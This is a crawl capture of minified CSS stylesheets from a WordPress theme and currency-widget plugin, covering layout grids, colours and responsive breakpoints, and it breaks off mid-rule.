Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;width:100%!important;cursor:pointer!important;word-wrap:break-word!important;font-size:16px!important;line-height:36px!important;height:36px!important;white-space:normal!important;outline:0!important;background:rgba(240,240,240,.87)!important;display:inline-block!important;color:rgba(0,0,0,.87)!important;box-shadow:none!important;border:none!important;border-radius:4px!important;-webkit-transition:box-shadow 0.1s ease,width 0.1s ease!important;transition:box-shadow 0.1s ease,width 0.1s ease!important;box-sizing:border-box!important;-webkit-appearance:none!important;padding:0 6px!important;margin:0!important;-moz-appearance:none!important}.vcw.vcw-converter .vcw-input .vcw-input-child input{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;width:100%!important;outline:none!important;-webkit-tap-highlight-color:rgba(255,255,255,0)!important;text-align:right!important;background:rgba(240,240,240,.87)!important;border:none!important;color:rgba(0,0,0,.87)!important;border-radius:4px!important;-webkit-transition:box-shadow 0.1s ease,border-color 0.1s ease!important;transition:box-shadow 0.1s ease,border-color 0.1s ease!important;box-shadow:none!important;max-width:100%!important;box-sizing:border-box!important;font-size:16px!important;line-height:36px!important;padding:0 6px!important;margin:0!important}.vcw.vcw-table{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:table!important;table-layout:fixed!important;border-collapse:separate!important;border-spacing:0!important;margin:0 10px 10px 0!important;padding:8px 10px!important;border-radius:4px!important;width:600px!important;max-width:100%!important}.vcw.vcw-table:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-table thead{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-table thead tr{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-table thead tr th{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:14px!important;line-height:22px!important;font-weight:700!important}.vcw.vcw-table thead tr th.vcw-name{text-align:left!important;width:40%!important}.vcw.vcw-table thead tr th.vcw-rate,.vcw.vcw-table thead tr th.vcw-change{text-align:right!important;width:30%!important}.vcw.vcw-table tbody{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-table tbody tr{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-table tbody tr td{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:15px!important;line-height:24px!important;font-weight:400!important}.vcw.vcw-table tbody tr td.vcw-logo{text-align:center!important;width:20%!important}.vcw.vcw-table tbody tr td.vcw-name{text-align:left!important;width:40%!important}.vcw.vcw-table tbody tr td.vcw-rate,.vcw.vcw-table tbody tr td.vcw-change{text-align:right!important;width:30%!important}.vcw.vcw-table tbody:hover tr:not(:hover){-webkit-filter:blur(1px);-moz-filter:blur(1px);-o-filter:blur(1px);-ms-filter:blur(1px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='1');filter:blur(1px)}@media screen and (max-width:480px){.vcw.vcw-table{width:100%!important}.vcw.vcw-table thead{display:none!important}.vcw.vcw-table tbody{pointer-events:none}.vcw.vcw-table tbody tr{display:block!important;margin-bottom:10px!important}.vcw.vcw-table tbody tr td{padding-right:10px!important}.vcw.vcw-table tbody tr td.vcw-name,.vcw.vcw-table tbody tr td.vcw-rate,.vcw.vcw-table tbody tr td.vcw-change{text-align:left!important;width:100%!important;display:inline!important}.vcw.vcw-table tbody tr td.vcw-rate:after{content:"\000A";white-space:pre}.vcw.vcw-table tbody tr td.vcw-change{margin-bottom:10px!important}}.vcw.vcw-small-table{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:table!important;table-layout:auto!important;border-collapse:separate!important;border-spacing:0!important;margin:0 10px 10px 0!important;padding:8px 10px!important;border-radius:4px!important;width:300px!important;max-width:100%!important}.vcw.vcw-small-table:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-small-table thead{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-small-table thead tr{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-small-table thead tr th{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:13px!important;line-height:20px!important;font-weight:700!important}.vcw.vcw-small-table thead tr th.vcw-symbol{text-align:left!important}.vcw.vcw-small-table thead tr th.vcw-rate,.vcw.vcw-small-table thead tr th.vcw-change{text-align:right!important}.vcw.vcw-small-table tbody{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-small-table tbody tr{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-small-table tbody tr td{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:14px!important;line-height:22px!important;font-weight:400!important}.vcw.vcw-small-table tbody tr td.vcw-symbol{text-align:left!important}.vcw.vcw-small-table tbody tr td.vcw-rate,.vcw.vcw-small-table tbody tr td.vcw-change{text-align:right!important}.vcw.vcw-small-table tbody:hover tr:not(:hover){-webkit-filter:blur(1px);-moz-filter:blur(1px);-o-filter:blur(1px);-ms-filter:blur(1px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='1');filter:blur(1px)}.vcw.vcw-full-width{width:100%!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/grid.css?ver=1768630806
body_size: 2162
content:
.wrapper{clear:both;width:100%;margin:0;padding:0;float:left}.inner-wrapper{margin:0;width:100%;float:left;padding:0;overflow:hidden}.container{width:1200px;margin:0 auto;position:relative;clear:both}.container.fill-container,.container.fill-stretch-row,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:1200px}.page-template-tpl-fullwidth .vc_row.vc-default-row{margin-left:0}#main{float:left;clear:both;width:100%;margin:0;padding:0;display:block}#primary{width:880px;margin:0;padding:0 0 0;float:left;position:relative}#primary.content-full-width{width:100%}#primary.with-left-sidebar{float:right;margin-left:30px}#primary.with-right-sidebar{float:left;margin-right:30px}#primary.with-both-sidebar{width:570px;float:left;margin:0 30px}#secondary,#secondary-right,#secondary-left{width:270px;margin:0;float:left;padding:0;position:relative;z-index:1}#secondary-right.secondary-has-right-sidebar{float:right}#secondary-left.secondary-has-left-sidebar{float:left}#secondary.secondary-has-both-sidebar{margin:0}.page-template-tpl-fullwidth-php #primary{padding-bottom:0}.page-template-tpl-blog #primary,.page-template-tpl-portfolio #primary,.page-template-tpl-sidenavigation #primary,.single #primary,.archive #primary,.post-type-archive-tribe_events #primary,.woocommerce-page #primary,.single.single-wp_router_page #main,.search.search-results #primary,.search.search-no-results #primary,.home.blog #primary{padding-bottom:80px}body.layout-boxed{background-attachment:fixed;background-color:rgba(0,0,0,.025)}.layout-boxed .wrapper{overflow:hidden}.layout-boxed .inner-wrapper{background:#fff}.layout-boxed .vc_row.vc_row-no-padding{left:auto!important;margin:0 -75px;width:auto!important}.layout-boxed .wrapper{width:1250px;margin:0 auto;float:none}.layout-boxed .vc_row .dt-sc-stretch-row-content{width:1170px;margin:0 auto;float:none;padding:0}.column{margin:0 0 0 2%;float:left;min-height:1px;position:relative}.column.first{margin-left:0;clear:both}.dt-sc-full-width,.dt-sc-one-column{width:100%}.column.dt-sc-full-width,.column.dt-sc-one-column{margin-left:0}.dt-sc-one-half{width:49%}.dt-sc-one-third{width:32%}.dt-sc-two-third{width:66%}.dt-sc-one-fourth{width:23.5%}.dt-sc-three-fourth{width:74.5%}.dt-sc-one-fifth{width:18.4%}.dt-sc-two-fifth{width:38.8%}.dt-sc-three-fifth{width:59.2%}.dt-sc-four-fifth{width:79.6%}.dt-sc-one-sixth{width:15%}.dt-sc-two-sixth{width:32%}.dt-sc-three-sixth{width:49%}.dt-sc-four-sixth{width:66%}.dt-sc-five-sixth{width:83%}.wpb_column.dt-sc-one-fifth{width:20%}.wpb_column.dt-sc-two-fifth{width:40%}.wpb_column.dt-sc-three-fifth{width:60%}.wpb_column.dt-sc-four-fifth{width:80%}.dt-sc-one-half iframe,.dt-sc-one-third iframe,.dt-sc-one-fourth iframe,.dt-sc-three-fourth iframe,.dt-sc-two-third iframe,iframe{max-width:100%}embed,iframe,object,video{max-width:100%}.column.no-space{margin-left:0;margin-right:0}.column.no-space.dt-sc-one-fourth{width:24.982%}.column.no-space.dt-sc-one-third{width:33.333333%}.column.no-space.dt-sc-one-half{width:50%}.column.no-space.dt-sc-one-fifth,.wpb_column.no-space.dt-sc-one-fifth{width:20%}.column.no-space.dt-sc-one-sixth{width:16.666%}.column.no-space.dt-sc-three-fourth{width:75%}.column.no-space.dt-sc-two-third{width:66.666666%}.column.no-space.dt-sc-four-fifth,.wpb_column.no-space.dt-sc-four-fifth{width:80%}.column.no-space.dt-sc-three-fifth,.wpb_column.no-space.dt-sc-three-fifth{width:60%}.column.no-space.dt-sc-two-fifth,.wpb_column.no-space.dt-sc-two-fifth{width:40%}.column.no-space.dt-sc-two-sixth{width:33.2%}.column.no-space.dt-sc-three-sixth{width:49.98%}.column.no-space.dt-sc-four-sixth{width:66.4%}.column.no-space.dt-sc-five-sixth{width:83%}.rs_margin-none.vc_row{margin-left:0!important;margin-right:0!important}.rs_margin-default.vc_row{margin-left:-15px!important;margin-right:-15px!important}@media only screen and (min-width:1381px) and (max-width:1680px){.wpb_column.rs_col-hxlg-12{width:100%}.wpb_column.rs_col-hxlg-11{width:91.66666667%}.wpb_column.rs_col-hxlg-10{width:83.33333333%}.wpb_column.rs_col-hxlg-9{width:75%}.wpb_column.rs_col-hxlg-8{width:66.66666667%}.wpb_column.rs_col-hxlg-7{width:58.33333333%}.wpb_column.rs_col-hxlg-6{width:50%}.wpb_column.rs_col-hxlg-5{width:41.66666667%}.wpb_column.rs_col-hxlg-4{width:33.33333333%}.wpb_column.rs_col-hxlg-3{width:25%}.wpb_column.rs_col-hxlg-2{width:16.66666667%}.wpb_column.rs_col-hxlg-1{width:8.33333333%}.rs_hidden-hxlg{display:none!important}.rs_margin-hxlg-none.vc_row{margin-left:0!important;margin-right:0!important}.rs_margin-hxlg-default.vc_row{margin-left:-15px!important;margin-right:-15px!important}.wpb_column.dt-sc-one-fifth.rs_col-hxlg-6{width:50%}.wpb_column.dt-sc-one-fifth.rs_col-hxlg-8{width:66.66666667%}.wpb_column.dt-sc-one-fifth.rs_col-hxlg-12,.wpb_column.dt-sc-two-fifth.rs_col-hxlg-12,.wpb_column.dt-sc-three-fifth.rs_col-hxlg-12{width:100%}.rs_col-hxlg-12.wpb_column,.rs_col-hxlg-10.wpb_column,.rs_col-hxlg-8.wpb_column{margin-bottom:20px}.rs_col-hxlg-nospace-bottom.wpb_column,.rs_col-hxlg-12~.rs_col-hxlg-12,.rs_col-hxlg-12.wpb_column:last-child,.rs_col-hxlg-8.wpb_column:last-child,.vc_row-no-padding>.rs_col-hxlg-12.wpb_column,.vc_row-no-padding .rs_col-qxlg-12.wpb_column,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.rs_col-hxlg-12.wpb_column~.rs_col-hxlg-12.dt-sc-skin-highlight,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.rs_col-hxlg-12.wpb_column~.rs_col-hxlg-12.vc_col-has-fill{margin-bottom:0}}@media only screen and (min-width:1200px) and (max-width:1380px){.container,.layout-boxed .vc_row .dt-sc-stretch-row-content,.left-header #header-wrapper .top-bar .container{width:1080px}.container.fill-container,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:1110px}.layout-boxed .wrapper,.layout-boxed .main-header-wrapper,.layout-boxed .is-sticky #header-wrapper,.layout-boxed.standard-header .main-header-wrapper{width:1120px}#primary{width:810px}#secondary,#secondary-right,#secondary-left{width:240px}#primary.with-both-sidebar{width:540px}.layout-boxed .vc_row.vc_row-no-padding{margin:0 -30px}.wpb_column.rs_col-qxlg-12{width:100%}.wpb_column.rs_col-qxlg-11{width:91.66666667%}.wpb_column.rs_col-qxlg-10{width:83.33333333%}.wpb_column.rs_col-qxlg-9{width:75%}.wpb_column.rs_col-qxlg-8{width:66.66666667%}.wpb_column.rs_col-qxlg-7{width:58.33333333%}.wpb_column.rs_col-qxlg-6{width:50%}.wpb_column.rs_col-qxlg-5{width:41.66666667%}.wpb_column.rs_col-qxlg-4{width:33.33333333%}.wpb_column.rs_col-qxlg-3{width:25%}.wpb_column.rs_col-qxlg-2{width:16.66666667%}.wpb_column.rs_col-qxlg-1{width:8.33333333%}.rs_hidden-qxlg{display:none!important}.rs_margin-qxlg-none.vc_row{margin-left:0!important;margin-right:0!important}.rs_margin-qxlg-default.vc_row{margin-left:-15px!important;margin-right:-15px!important}.rs_col-qxlg-12.wpb_column,.rs_col-qxlg-10.wpb_column,.rs_col-qxlg-8.wpb_column,.rs_col-qxlg-6.wpb_column{margin-bottom:20px}.rs_col-qxlg-nospace-bottom.wpb_column,.rs_col-qxlg-12~.rs_col-qxlg-12,.rs_col-qxlg-12.wpb_column:last-child,.rs_col-qxlg-8.wpb_column:last-child,.vc_row-no-padding>.rs_col-qxlg-12.wpb_column,.vc_row-no-padding .rs_col-qxlg-12.wpb_column,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.rs_col-qxlg-12.wpb_column~.rs_col-qxlg-12.dt-sc-skin-highlight,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.rs_col-qxlg-12.wpb_column~.rs_col-qxlg-12.vc_col-has-fill{margin-bottom:0}}@media only screen and (min-width:992px) and (max-width:1199px){.container,.type5.tribe_events .container .container,.layout-boxed .vc_row .dt-sc-stretch-row-content{width:900px}.container.fill-container,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:930px}.layout-boxed .wrapper{width:940px}.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:900px}#primary{width:670px}#primary.with-both-sidebar{width:440px}#secondary,#secondary-right,#secondary-left{width:200px}.layout-boxed .vc_row.vc_row-no-padding{margin:0 -20px}.vc_col-md-6.wpb_column.no-space.dt-sc-two-fifth,.vc_col-md-6.column.no-space.dt-sc-two-fifth{width:50%}.column.no-space.dt-sc-one-fourth{width:24.97%}.wpb_column.dt-sc-one-fifth.vc_col-md-6{width:50%}.wpb_column.dt-sc-one-fifth.vc_col-md-12,.wpb_column.dt-sc-two-fifth.vc_col-md-12,.wpb_column.dt-sc-three-fifth.vc_col-md-12{width:100%}.vc_col-md-12.wpb_column,.vc_col-md-10.wpb_column,.vc_col-md-8.wpb_column,.vc_col-md-6.wpb_column{margin-bottom:0}.rs_col-md-nospace-bottom.wpb_column,.vc_col-md-12~.vc_col-md-12,.vc_col-md-12.wpb_column:last-child,.vc_col-md-8.wpb_column:last-child,.vc_row-no-padding>.vc_col-md-12.wpb_column,.vc_row-no-padding .vc_col-md-12.wpb_column,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.vc_col-md-12.wpb_column~.vc_col-md-12.dt-sc-skin-highlight,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.vc_col-md-12.wpb_column~.vc_col-md-12.vc_col-has-fill{margin-bottom:0}.rs_margin-md-none.vc_row{margin-left:0!important;margin-right:0!important}.rs_margin-md-default.vc_row{margin-left:-15px!important;margin-right:-15px!important}.rs_margin_top_md-150.vc_row,.rs_margin_top_md-150.wpb_column .vc_column-inner{margin-top:150px!important}}@media only screen and (min-width:768px) and (max-width:991px){.container,.type5.tribe_events .container .container,.layout-boxed .vc_row .dt-sc-stretch-row-content{width:710px}.container.fill-container,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:740px}.layout-boxed .wrapper{width:750px}.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:710px}#primary{width:500px}#primary.with-both-sidebar{width:290px}#secondary,#secondary-right,#secondary-left{width:180px}.layout-boxed .vc_row.vc_row-no-padding{margin:0 -20px}#main-menu .megamenu-2-columns-group .megamenu-child-container{width:340px}#main-menu .megamenu-3-columns-group .megamenu-child-container{width:510px}#main-menu .megamenu-4-columns-group .megamenu-child-container{width:680px}.wpb_column.rs_col-sm-12{width:100%}.wpb_column.rs_col-sm-11{width:91.66666667%}.wpb_column.rs_col-sm-10{width:83.33333333%}.wpb_column.rs_col-sm-9{width:75%}.wpb_column.rs_col-sm-8{width:66.66666667%}.wpb_column.rs_col-sm-7{width:58.33333333%}.wpb_column.rs_col-sm-6{width:50%}.wpb_column.rs_col-sm-5{width:41.66666667%}.wpb_column.rs_col-sm-4{width:33.33333333%}.wpb_column.rs_col-sm-3{width:25%}.wpb_column.rs_col-sm-2{width:16.66666667%}.wpb_column.rs_col-sm-1{width:8.33333333%}.wpb_column.dt-sc-one-fifth.rs_col-sm-6{width:50%}.wpb_column.dt-sc-one-fifth.rs_col-sm-12,.wpb_column.dt-sc-two-fifth.rs_col-sm-12,.wpb_column.dt-sc-three-fifth.rs_col-sm-12{width:100%}.rs_col-sm-12.wpb_column,.rs_col-sm-10.wpb_column,.rs_col-sm-8.wpb_column,.rs_col-sm-6.wpb_column{margin-bottom:20px}.rs_col-sm-nospace-bottom.wpb_column,.rs_col-sm-12~.rs_col-sm-12,.rs_col-sm-12.wpb_column:last-child,.rs_col-sm-8.wpb_column:last-child,.vc_row-no-padding>.rs_col-sm-12.wpb_column,.vc_row-no-padding .rs_col-sm-12.wpb_column,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.rs_col-sm-12.wpb_column~.rs_col-sm-12.dt-sc-skin-highlight,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.rs_col-sm-12.wpb_column~.rs_col-sm-12.vc_col-has-fill{margin-bottom:0}.rs_margin-sm-none.vc_row{margin-left:0!important;margin-right:0!important}.rs_margin-sm-default.vc_row{margin-left:-15px!important;margin-right:-15px!important}.rs_margin_top_sm-50.vc_row,.rs_margin_top_sm-50.wpb_column .vc_column-inner{margin-top:50px!important}.rs_margin_top_sm-150.vc_row,.rs_margin_top_sm-150.wpb_column .vc_column-inner{margin-top:150px!important}.rs_margin_top_sm_alt-75.vc_row,.rs_margin_top_sm_alt-75.wpb_column .vc_column-inner{margin-top:-75px!important}.wpb_column.dt-sc-one-fifth.rs_col-sm-4{width:33.33%;margin-bottom:20px}.wpb_column.dt-sc-one-fifth.rs_col-sm-4:nth-child(4){clear:left}}@media only screen and (max-width:767px){#primary{width:100%}#primary.with-both-sidebar{width:100%;margin:0}#primary.with-left-sidebar{margin-left:0}#primary.with-right-sidebar{margin-right:0}#secondary,#secondary-right,#secondary-left{width:100%}.column{margin-bottom:20px;margin-left:0}.dt-sc-one-fourth,.dt-sc-one-half,.dt-sc-one-third,.dt-sc-three-fourth,.dt-sc-two-third,.dt-sc-one-fifth,.dt-sc-four-fifth,.dt-sc-three-fifth,.dt-sc-two-fifth,.dt-sc-one-sixth,.dt-sc-two-sixth,.dt-sc-three-sixth,.dt-sc-four-sixth,.dt-sc-five-sixth,.column.no-space.dt-sc-one-fourth,.column.no-space.dt-sc-one-third,.column.no-space.dt-sc-one-half,.column.no-space.dt-sc-one-fifth,.column.no-space.dt-sc-one-sixth,.column.no-space.dt-sc-three-fourth,.column.no-space.dt-sc-two-third,.column.no-space.dt-sc-four-fifth,.column.no-space.dt-sc-three-fifth,.column.no-space.dt-sc-two-fifth,.column.no-space.dt-sc-two-sixth,.column.no-space.dt-sc-three-sixth,.column.no-space.dt-sc-four-sixth,.column.no-space.dt-sc-five-sixth,.portfolio.column.dt-sc-one-fourth.no-space,.column.no-space.dt-sc-two-fifth,.wpb_column.no-space.dt-sc-two-fifth,.column.no-space.dt-sc-one-fifth,.wpb_column.no-space.dt-sc-one-fifth,.column.no-space.dt-sc-three-fifth,.wpb_column.no-space.dt-sc-three-fifth,.wpb_column.dt-sc-one-fifth,.column.wpb_column.dt-sc-one-fifth{width:100%}.wpb_column .wpb_column{padding:0}.wpb_column:not([class*=vc_col-xs]),.dt-sc-one-fifth.wpb_column:not([class*=vc_col-xs]),.dt-sc-two-fifth.wpb_column:not([class*=vc_col-xs]),.dt-sc-three-fifth.wpb_column:not([class*=vc_col-xs]){float:left;width:100%}.rs_col-xs-nospace-bottom.wpb_column{margin-bottom:0}.rgt_menu ul{float:none}.rs_margin-xs-none.vc_row{margin-left:0!important;margin-right:0!important}.rs_margin-xs-default.vc_row{margin-left:-15px!important;margin-right:-15px!important}#secondary-left.secondary-sidebar,#secondary-right.secondary-sidebar{display:table-cell;float:none}#primary.with-left-sidebar,#primary.with-right-sidebar,#primary.with-both-sidebar{display:table-caption;float:none;margin-bottom:30px}.layout-boxed .vc_row.vc_row-no-padding{margin:0}}@media only screen and (min-width:480px) and (max-width:767px){.container,.type5.tribe_events .container .container,.layout-boxed .vc_row .dt-sc-stretch-row-content{width:420px}.container.fill-container,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:450px}.layout-boxed .wrapper{width:460px}#primary.with-left-sidebar,#primary.with-right-sidebar,#primary.with-both-sidebar{width:420px}.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:420px}}@media only screen and (max-width:479px){.wpb_column,.dt-sc-one-fifth.wpb_column,.dt-sc-two-fifth.wpb_column,.dt-sc-three-fifth.wpb_column{float:left;width:100%}.wpb_column[class*=vc_col-xs-offset]{margin-left:0}}@media only screen and (min-width:320px) and (max-width:479px){.container,.layout-boxed .vc_row .dt-sc-stretch-row-content{width:290px}.container.fill-container,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:320px}.layout-boxed .wrapper{width:100%}#primary.with-left-sidebar,#primary.with-right-sidebar,#primary.with-both-sidebar{width:290px}.layout-boxed .vc_row.vc_row-no-padding{width:100%!important;left:0!important}}@media only screen and (max-width:319px){.container,.type5.tribe_events .container .container,.layout-boxed .vc_row .dt-sc-stretch-row-content{width:200px}.container.fill-container,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:230px}.layout-boxed .wrapper{width:100%}#primary.with-left-sidebar,#primary.with-right-sidebar,#primary.with-both-sidebar{width:200px}.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:200px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom.css?ver=1768630806
body_size: 6436
content:
@charset "utf-8";.dt-sc-menu-sorting a{color:rgba(87,31,156,.6)}.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay,.dt-sc-hexagon-image span:before,.dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay{background:rgba(87,31,156,.9)}.portfolio .image-overlay,.portfolio.type4 .image-overlay,.recent-portfolio-widget ul li a:before,.dt-sc-image-caption.type2:hover .dt-sc-image-content,.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay,.dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details,.dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before,.dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay,.dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay,.dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before,.dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before,.dt-sc-doctors .dt-sc-doctors-thumb-overlay,.dt-sc-event-addon>.dt-sc-event-addon-date,.dt-sc-course .dt-sc-course-overlay,.dt-sc-process-steps .dt-sc-process-thumb-overlay{background:rgba(87,31,156,.9)}.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before{border-bottom-color:rgba(87,31,156,.6)}.woo-type1 .woocommerce ul.products li.product .star-rating:before,.woo-type1 .woocommerce ul.products li.product .star-rating span:before,.woo-type1.woocommerce ul.products li.product .star-rating:before,.woo-type1.woocommerce ul.products li.product .star-rating span:before,.woo-type1.woocommerce .star-rating:before,.woo-type1.woocommerce .star-rating span:before,.woo-type1 .woocommerce .star-rating:before,.woo-type1 .woocommerce .star-rating span:before,.woo-type2 ul.products li.product .product-details h5 a:hover,.woo-type2 ul.products li.product-category:hover .product-details h5,.woo-type2 ul.products li.product-category:hover .product-details h5 .count{color:rgba(87,31,156,.75)}.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type2 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type2 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type2 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type6.woocommerce ul.products li.product:hover .product-content,.woo-type6 .woocommerce ul.products li.product:hover .product-content,.woo-type6.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type6 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type6.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type6 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type6.woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type6 .woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type8.woocommerce ul.products li.product:hover .product-content,.woo-type8.woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type8 .woocommerce ul.products li.product:hover .product-content,.woo-type8 .woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type13.woocommerce ul.products li.product:hover .product-content,.woo-type13 .woocommerce ul.products li.product:hover .product-content,.woo-type13.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type13 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type13.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type13 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type13.woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type13 .woocommerce ul.products li.product-category:hover .product-thumb .image:after{background-color:rgba(87,31,156,.75)}.woo-type8.woocommerce ul.products li.product:hover .product-content:after,.woo-type8 .woocommerce ul.products li.product:hover .product-content:after{border-color:rgba(87,31,156,.75) rgba(87,31,156,.75) rgba(255,255,255,.35) rgba(255,255,255,.35)}.woo-type9.woocommerce ul.products li.product .product-wrapper,.woo-type9 .woocommerce ul.products li.product .product-wrapper{border-color:rgba(87,31,156,.6)}.woo-type12 ul.products li.product .product-details{box-shadow:0 -3px 0 0 #fabe2c inset}.woo-type14 ul.products li.product .product-details,.woo-type14 ul.products li.product .product-details h5:after{box-shadow:0 0 0 2px #fabe2c inset}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after,.woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after,.woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after{box-shadow:0 0 0 2px #fabe2c}@media only screen and (max-width:767px){.dt-sc-contact-info.type4:after,.dt-sc-icon-box.type10 .icon-content h4:after,.dt-sc-counter.type6.last 